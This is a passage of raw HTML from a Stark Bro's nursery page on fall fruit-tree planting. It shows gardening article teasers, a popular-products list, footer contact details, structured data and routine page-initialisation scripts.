                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/winter-preparation-for-fig-trees-cutting-back-and-mulching">
                    <span class="row">
                        <span class="col article-link-image col-12 col-xl-4">
                            <span class="caption d-none">Winter Preparation for Fig Trees: Cutting Back and Mulching</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/12/winterfig.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-xl-8">
                            <span class="article-link-title fs-4 fs-xxl-3">Winter Preparation for Fig Trees: Cutting Back and Mulching</span>
                            <span class="article-link-excerpt">Fig trees are beloved for their sweet fruit, but they can be sensitive to freezing temperatures, especially in colder climates. Proper winter preparation ensures the tree survives the harsh weather and grows back vigorously in the spring. One effective method involves cutting back the branches and insulating the tree base with mulch. Here's a step-by-step guide:</span>
                        </div>
                    </span>
                </a>
            
        </div>
                    </div> 
                </div>
        </div>
                    <div class="col-12 col-lg-4 context-menu">
            <div class="latest-articles d-none d-lg-block well-lg p-lg-2 p-xl-3 mb-4">
                <h3 class="mt-0 mb-3">Latest Articles</h3>
                <div class="article-list no-separation">
            
                <a class="article-link" href="/growing-guide/article/easy-pecan-pie-recipe-no-fail-classic-and-perfectly-gooey">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Easy Pecan Pie Recipe (No-Fail, Classic, and Perfectly Gooey)</span>
                            <img src="/images/placeholder.png" alt="Slice of Pecan Pie" title="Read the full article" style="width:1280px;max-width:100%;aspect-ratio:1280/720;" width="1280" height="720" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/12/2.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Easy Pecan Pie Recipe (No-Fail, Classic, and Perfectly Gooey)</span>
                            <span class="article-link-excerpt d-none">If you’re looking for the best easy pecan pie recipe, you’re in the right place. This simple, old-fashioned pecan pie delivers everything you want: a buttery crust, a gooey custard-like center, crisp toasted pecans, and rich caramel flavor. With just a few pantry staples and no special tools required, this recipe is perfect for Thanksgiving, Christmas, or any holiday dessert table.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/growing-plants-for-apothecary-and-wellness">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <img src="/images/placeholder.png" alt="Apothecary plants and jars on table in garden" title="Read the full article" style="width:1800px;max-width:100%;aspect-ratio:1800/1200;" width="1800" height="1200" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/11/blog-apothecary-plants-1.png.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">The Healing Power of Your Garden: Growing Plants for Apothecary and Wellness</span>
                            <span class="article-link-excerpt d-none">In recent years, there’s been a resurgence in interest around natural remedies and herbalism, with many people turning to their gardens to grow the plants they need to make homemade tinctures, teas, and even salves. At Stark Bro’s, we’ve always believed in the power of plants—not just for their beauty, but for their health benefits as well.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/why-you-cant-eat-raw-elderberries-and-how-to-enjoy-them-safely">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Why You Can’t Eat Raw Elderberries (and How to Enjoy Them Safely)</span>
                            <img src="/images/placeholder.png" alt="Basket of Elderberries" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1080;" width="1920" height="1080" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/10/elderberry-thumbnail.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Why You Can’t Eat Raw Elderberries (and How to Enjoy Them Safely)</span>
                            <span class="article-link-excerpt d-none">Elderberries are a powerhouse fruit—packed with antioxidants, vitamin C, and immune-boosting properties. They’re a favorite for homemade jams, syrups, and even wine. But if you’re growing elderberries for the first time, you may be surprised to learn that you shouldn’t eat elderberries raw right off the bush.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/when-to-pick-asian-pears-harvesting-tips-for-crisp-juicy-fruit">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">When to Pick Asian Pears: Harvesting Tips for Crisp, Juicy Fruit</span>
                            <img src="/images/placeholder.png" alt="Picking an Asian Pear" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1080;" width="1920" height="1080" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/09/pick-an-asian-pear.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">When to Pick Asian Pears: Harvesting Tips for Crisp, Juicy Fruit</span>
                            <span class="article-link-excerpt d-none">Asian pears are a favorite among home orchard growers for their crisp texture, refreshing sweetness, and long storage life. But unlike European pears, which are often harvested firm and ripened indoors, Asian pears ripen fully on the tree. Knowing exactly when to pick Asian pears is the key to enjoying them at their very best.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/summer-raspberry-pruning-tips-with-matt-lebon-of-the-foodscaper">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <img src="/images/placeholder.png" alt="Prune summer raspberries" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/07/prunerb.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Summer Raspberry Pruning Tips with Matt Lebon of The Foodscaper</span>
                            <span class="article-link-excerpt d-none">In this helpful walk-through video, Matt joins the Stark Bro’s team to show exactly how to prune raspberry plants during the summer months, explain what to cut (and what not to), and share some pro tips for maximizing fruit production while keeping your patch tidy.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/backyard-orchard-tour-growing-fruit-in-small-spaces-with-stark-bros-team-member-katie-b">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Backyard Orchard Tour: Growing Fruit in Small Spaces with Stark Bro’s Team Member Katie B</span>
                            <img src="/images/placeholder.png" alt="Garden Tour" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/07/gardentour.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Backyard Orchard Tour: Growing Fruit in Small Spaces with Stark Bro’s Team Member Katie B</span>
                            <span class="article-link-excerpt d-none">If you’ve ever wondered whether you can grow fruit trees or berries in a small backyard, Stark Bro’s team member Katie B is here to show you it’s absolutely possible — and incredibly rewarding. In her St. Louis suburban home, Katie has transformed her backyard and side yard into a productive, thriving garden filled with fruit trees, berry plants, and even backyard quail.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/how-to-prune-grapes-summer-care">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">How To Prune Grapes - Summer Care</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/05/grapeprune.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">How To Prune Grapes - Summer Care</span>
                            <span class="article-link-excerpt d-none">Summer pruning helps control vigorous growth, improve fruit quality, and keep your grapevines healthy and productive throughout the growing season.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/how-to-make-redbud-jelly">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">How to Make Redbud Jelly</span>
                            <img src="/images/placeholder.png" alt="Redbud jelly" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/04/rdbdjly.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">How to Make Redbud Jelly</span>
                            <span class="article-link-excerpt d-none">Learn how to make redbud jelly from edible redbud tree blossoms with this easy small-batch recipe.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/winter-preparation-for-fig-trees-cutting-back-and-mulching">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Winter Preparation for Fig Trees: Cutting Back and Mulching</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/12/winterfig.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Winter Preparation for Fig Trees: Cutting Back and Mulching</span>
                            <span class="article-link-excerpt d-none">Fig trees are beloved for their sweet fruit, but they can be sensitive to freezing temperatures, especially in colder climates. Proper winter preparation ensures the tree survives the harsh weather and grows back vigorously in the spring. One effective method involves cutting back the branches and insulating the tree base with mulch. Here's a step-by-step guide:</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link" href="/growing-guide/article/indoor-gardening-with-purpose-fresh-ingredients-year-round">
                    <span class="row">
                        <span class="col article-link-image d-none">
                            <span class="caption">Indoor Gardening with Purpose: Fresh Ingredients Year-Round</span>
                            <img src="/images/placeholder.png" alt="Planting in pots indoors" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/11/indoorgardening1.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title">Indoor Gardening with Purpose: Fresh Ingredients Year-Round</span>
                            <span class="article-link-excerpt d-none">Imagine walking into your home and being greeted by the vibrant greenery of your very own indoor garden. With aromatic herbs, fresh ingredients, and even small fruiting plants, indoor gardening can turn any space into a productive and inviting haven. Whether you’re looking to save on grocery costs, enjoy a steady supply of organic produce, or simply find joy in gardening throughout the year, growing indoors is a rewarding way to make the most of your space.</span>
                        </div>
                    </span>
                </a>
            
        </div>
            </div>
            <div class="p-2 py-3 p-md-3 p-lg-0 mx-n2 mx-md-n3 mx-lg-0 my-4 bg-light bg-lg-none border-medium-gray border-top border-bottom border-lg-none">
                <div class="row">
                    <div class="col-12 col-md-6 col-lg-12 enl-banner">
                        <a href="/about/e-newsletter"><img class="img-responsive drop-shadow-lt lazy-load" src="/images/placeholder.png" data-src="/images/enl/promo-banner-md.gif" alt="Subscribe to Stark Bro's e-newsletters" width="530" height="328"/></a>
                    </div>
                    <div class="col-12 col-md-6 col-lg-12 mt-3 mt-md-0 mt-lg-3">
                        <a href="/zone-finder"><img class="img-responsive drop-shadow-lt lazy-load" src="/images/placeholder.png" data-src="/images/zone-finder/zone-finder-2024-md.gif" alt="Get to know your zone! Try the new Stark Bro's Hardiness Zone Finder" width="530" height="328"/></a>
                    </div>
                </div>
            </div>
            <div>
                <h3>Popular Products</h3>
                <div id="id64">
            <div class="product-list left-align-images">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/apple-trees/honeycrisp-apple" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Honeycrisp Apple Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2979-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Honeycrisp Apple</span>
                                    <span class="rating-4-0" title="4.0 stars out of 5" aria-label="4.0 stars out of 5 from 641 reviews">(641)</span>
                                    <span class="price">Starting at $44.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id65">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2e"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id66">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2f"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/peach-trees/redhaven-peach" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Redhaven peaches on tree." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7182-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Redhaven Peach</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 617 reviews">(617)</span>
                                    <span class="price">$59.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id67">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id30"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/pear-trees/bartlett-pear" class="col-12 col-sm-12 col-md-6 col-lg-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Pear hanging on tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6530-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Bartlett Pear</span>
                                    <span class="rating-4-0" title="4.2 stars out of 5" aria-label="4.2 stars out of 5 from 491 reviews">(491)</span>
                                    <span class="price">Starting at $39.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id68">
                                            <input type="checkbox" name="ContextMenu:TopSellers:TopSellersList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id31"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
            </div>
        </div>
                </div>
            </div>
        
                <div class="clearfix"></div>
            </main>
            
            <footer class="mt-3 mt-md-4" id="Footer">               
                
            <div class="viewport-block p-2 py-3 p-md-3 py-lg-4 store-rating-bar">
                <div class="w-100 mw-1200 text-center">
                    <div class="row align-items-center">
                        <div class="col-12 col-lg-4 order-1 order-lg-2">
                            <section class="enl flex-grow-1 trusted-block">
                                <div class="trusted-block-line1 fs-xl-5">Trusted by <em>millions</em> of growers like you for</div>
                                <div class="trusted-block-line2">Over 200 Years!</div>
                                <div class="trusted-block-stars rating-4-5" title="4.3 out of 5 from 6568 Reviews" aria-label="4.3 out of 5 from 6568 Reviews"></div>                        
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-2 order-lg-1">
                            <section class="review-summary mt-3 mt-lg-0 mw-xxl-75 fs-xl-5">
                                <div>4.3 out of 5 average rating from thousands of Google Customer Reviews</div>
                                <div><a target="_blank" rel="noopener noreferrer" href="https://www.google.com/storepages?q=starkbros.com&amp;c=US">See Details &raquo;</a></div>
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-3">
                            <section class="mt-3 mt-lg-0 store-rating-reviews mw-xxl-75 fs-xl-5">
                                <a href="/page/customer-testimonials"><span class="fst-italic">&quot;I never thought I could grow my own fruit trees, but with Stark Bro&#039;s help, my backyard is now an orchard!&quot; ~Sarah, First-Time Gardener</span></a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
        
                
            <div class="viewport-block border-bottom p-2 py-3 p-md-3 py-lg-4 share-and-subscribe">
                <div class="w-100 mw-1200 d-lg-flex align-items-lg-end">
                    <section class="share pe-lg-3 pe-xxl-5">
                        <heading class="h5 d-block my-0 text-lg-center">Share</heading>
                        <span class="sharing-options">
                            <span class="sharing-option-links">
                                <a class="share-option facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php" data-service="Facebook" data-url-parameter="u"></a>
                                <a class="share-option pinterest" title="Pin on Pinterest" href="https://pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.starkbros.com%2Fimages%2Fdynamic%2Fwp-content%2Fuploads%2F2010%2F10%2FApple-Fall-Foliage.jpg&amp;description=Fruit+Tree+Care%3A+Fall+Planting" data-service="Pinterest" data-url-parameter="url"></a>
                                <a class="share-option twitterx" title="Share on X" href="https://x.com/share" data-service="Twitter" data-url-parameter="url"></a>
                                <a class="share-option email" title="Email this page to someone" data-service="Email" href="#" data-pagetitle="Fruit Tree Care: Fall Planting"></a>
                            </span>
                        </span>
                    </section>
                    <section class="enl mt-3 mt-lg-0 flex-grow-1">
                        <heading class="h5 d-block my-0 text-lg-center">Subscribe to E-Newsletters</heading>
                        <div class="klaviyo-form-SzkJ8v"></div>
                    </section>
                    <section class="badges mt-3 mt-lg-0 ps-lg-3 ps-xxl-5">
                        <div class="bbb-badge">
                            <a href="https://www.bbb.org/us/mo/louisiana/profile/plant-nursery/stark-bros-nursery-orchards-co-0734-110165157/#sealclick" target="_blank" rel="nofollow"><img class="lazy-load" src="/images/placeholder.png" data-src="/images/social/bbb-seal-horz.svg" alt="Better Business Bureau Seal" width="150" height="57" /></a>
                        </div>
                    </section>
                </div>
            </div>
        
                <div class="footer-main">
                    <div class="footer-body">
                        <div class="row">
                            <section class="col-12 col-md-6 col-lg-4">
                                <header>About Stark Bro's</header>
                                <div>
                                    <p>A growing legacy since 1816. For over 200 years, Stark Bro's has helped people around America provide delicious home-grown food for their families.</p>
                                    <p><a href="/about" class="footer-links-bold-underline">Read about the Stark Bro's history that spans over 200 years &raquo;</a></p>
                                </div>
                            </section>
                            <section class="col-12 col-md-6 col-lg-4 stay-connected">
                                <header>Stay Connected</header>
                                <p>We love to keep in touch with our customers and talk about what's happening each season at Stark Bro's. Follow us on your favorite social networks and share what you grow!</p>
                                <div class="mt-3 row gx-1">
                                    <span class="col-2 facebook"><a href="http://www.facebook.com/starkbros.co" title="Like us on Facebook" target="_blank">Facebook</a></span>
                                    <span class="col-2 pinterest"><a href="http://pinterest.com/starkbros/" title="Share with us on Pinterest" target="_blank">Pinterest</a></span>
                                    <span class="col-2 twitterx"><a href="http://x.com/starkbros" title="Follow us on X" target="_blank">X</a></span>
                                    <span class="col-2 instagram"><a href="http://instagram.com/starkbros" title="Share with us on Instagram" target="_blank">Instagram</a></span>
                                    <span class="col-2 youtube"><a href="http://www.youtube.com/user/GrowingwithStarkBros" title="Subscribe to our YouTube channel" target="_blank">YouTube</a></span>
                                    <span class="col-2 tiktok"><a href="https://www.tiktok.com/@stark_bros" title="Follow us on Tiktok" target="_blank">TikTok</a></span>
                                </div>
                            </section>
                            <section class="col-12 col-md-12 col-lg-4">
                                <header>Questions or Comments?</header>
                                <p>You'll find answers to many questions on our <a href="/about/frequently-asked-questions" class="footer-links-bold-underline">FAQ page.</a> If you need further assistance, we're always eager to help.</p>
                                <dl>
                                    <dt class="live-chat-cta">Chat:</dt>
                                    <dd class="live-chat-cta"><a href="/about/help/email-support" data-location="Page Footer">Start Live Chat</a></dd>
                                    <dt>Email:</dt>
                                    <dd><a href="/about/help/email-support">Use our email support form &raquo;</a></dd>
                                    <dt>Phone:</dt>
                                    <dd>800.325.4180</dd>
                                    <dt>Mail:</dt>
                                    <dd>PO BOX 1800<br/>Louisiana, MO 63353</dd>
                                </dl>
                            </section>
                        </div>
                        <section class="footer-about-links">
                            <header>Our Company</header>
                            <div class="row">
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                                        <li><a href="/about">About Stark Bro's</a></li>
                                        <li><a href="/about/accessibility">Accessibility</a></li>
                                        <li><a href="/about/careers">Careers</a></li>
                                        <li><a href="/about/e-newsletter">E-Newsletters</a></li>
                                        <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                                        <li><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items/gift-certificate">Gift Certificates</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/glossary">Glossary of Terms</a></li>
                                        <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                                        <li><a href="/about/help">Help &amp; Contact Info</a></li>
                                        <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                                        <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                                        <li><a href="/about/news">News &amp; Events</a></li>
                                        <li><a href="/organic">Organic</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                                        <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                                        <li><a href="/about/retail-location">Retail Location</a></li>
                                        <li><a href="/about/site-map">Site Map</a></li>
                                        <li><a href="/about/social">Social Media</a></li>
                                        <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
                                    </ul>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="closing-remarks" id="id69">
                        <div class="closing-remarks-body">
                            <span>* Free or Flat-rate shipping applies to standard orders shipping to the 48 lower contiguous states. (A $50 surcharge will be added for shipments to Alaska.)</span><span class="Copyright">&copy; <span>2026</span> Stark Bro's Nurseries &amp; Orchards Co.</span>
                        </div>
                    </div>
                </div>
            </footer>
        
        </div>
        
	  <aside class="tutorial" data-tutorial="compare" data-tutorial-step="0">
		<div class="tutorial-intro">
		  <heading>Compare Help</heading>
		  <p>Follow this quick tutorial to learn some helpful features of our new comparison tool.</p>
		  <footer><button class="btn btn-primary tutorial-step-btn start-tutorial-btn">Start Tutorial</button><button class="btn btn-secondary ms-3 tutorial-step-btn skip-tutorial-btn">Skip</button></footer>
		</div>
	  </aside>
	  <section class="product-comparison-tray preview-open" data-tutorial="compare" data-tutorial-step="4" data-tutorial-target-selector=".comparison-details .comparison-highlight-differences .checkbox" data-tutorial-info="Highlight differences between products to make comparison easier!" data-tutorial-before-step="$.stark.productcompare.showComparisonDetails(true);" data-tutorial-delay="750" id="id6b">
		<div class="comparison-tray-content">
		  <heading class="compare-heading">
			<button class="comparison-tray-control">Comparing <span id="id6c"></span><span class="d-none d-sm-inline"> Products<span class="icon icon-expand-less">Toggle Comparison</span></span></button>
			<span class="spacer"></span>
			<button class="btn btn-primary btn-sm btn-show-details" data-tutorial="compare" data-tutorial-step="3" data-tutorial-info="Tap the 'Show Details' button or the compare tray heading to view the similarites and differences between products.">Show Details</button>
			<button class="btn-toggle-preview" data-tutorial="compare" data-tutorial-step="2" data-tutorial-info="Save screen space by hiding the product list while you shop."><span class="icon icon-close">Close Comparison</span></button>
		  </heading>
		  <div class="comparison-panel" data-tutorial="compare" data-tutorial-step="1" data-tutorial-target-selector=".comparison-details .thumbnail-row .product-info .comparison-col a img" data-tutorial-info="Compare up to 20 products! Remove items by tapping the &#039;X&#039; above the product image." id="id6d">
            <div class="comparison-details">
                <div class="comparison-row thumbnail-row">
                    <heading class="comparison-label">
                        <button class="comparison-clear-all" id="id18">Clear All</button>
                        <div class="comparison-highlight-differences">
                            <label class="checkbox">
                                <input type="checkbox" name="ProductComparisonTray:ProductComparisonTray:ProductComparisonPanel:ProductComparisonDetails:HighlightCheckboxContainer:HighlightCheckbox" id="id17"/> 
                                <span>Highlight Differences</span>
                            </label>
                        </div>
                    </heading>
                    <div class="comparison-info">
                        <div class="product-info">
                            
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
		</div>
	  </section>
	
        
            <dialog id="id6e" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id6f" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id70" hidden="" data-wicket-placeholder=""></dialog>
        
        <script type="application/ld+json">{"address":{"addressCountry":"United States","@type":"PostalAddress","postalCode":"63353","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","alternateName":"Stark Bro\u0027s","addressLocality":"Louisiana","addressRegion":"MO","postOfficeBoxNumber":"1800"},"@type":"Organization","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","description":"${}","logo":"https://www.starkbros.com/images/brand/logo-black.png","telephone":"+18003254180","@context":"http://schema.org","email":"info@starkbros.com","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"@type":"WebSite","copyrightYear":"2026","potentialAction":{"query-input":{"valueName":"query","@type":"PropertyValueSpecification","valueRequired":"true"},"@type":"SearchAction","target":"https://www.starkbros.com/search?query\u003d{query}"},"@context":"http://schema.org","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"image":"https://www.starkbros.com/images/dynamic/wp-content/uploads/2010/10/Apple-Fall-Foliage.jpg","breadcrumb":{"itemListElement":[{"item":{"name":"Stark Bro\u0027s","@id":"https://www.starkbros.com/"},"@type":"ListItem","position":"1"},{"item":{"name":"The Growing Guide","@id":"https://www.starkbros.com/growing-guide"},"@type":"ListItem","position":"2"},{"item":{"name":"Fruit Tree Care: Fall Planting","@id":"https://www.starkbros.com/growing-guide/article/fruit-tree-care-fall-planting"},"@type":"ListItem","position":"3"}],"@type":"BreadcrumbList"},"@type":"WebPage","name":"Fruit Tree Care: Fall Planting","description":"At Stark Bro’s, we want to give you, the grower, every opportunity to succeed. Shipping trees in the fall is one. Here are some advantages to fall planting.","@context":"http://schema.org","url":"https://www.starkbros.com/growing-guide/article/fruit-tree-care-fall-planting"}</script>

        <script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id2').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id3').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id4').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id5').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { if (!$.stark) {$.stark = {};}$.stark.productcompare = $.stark.productcompare || {};$.stark.productcompare.onComparePreviewToggleCallback='/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-ProductComparisonTray';;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id6').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript" id="stark-main-js" charset="UTF-8" src="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js"></script>
<script type="text/javascript" id="gg-article-js" charset="UTF-8" src="/js/pages/article-min-HASH-yTY8tU0pWSDp6YulVj6YGC5MkwiyXYoBTkjssGyQCz0=.js"></script>
<script type="text/javascript" id="stark-init-js">
/*<![CDATA[*/
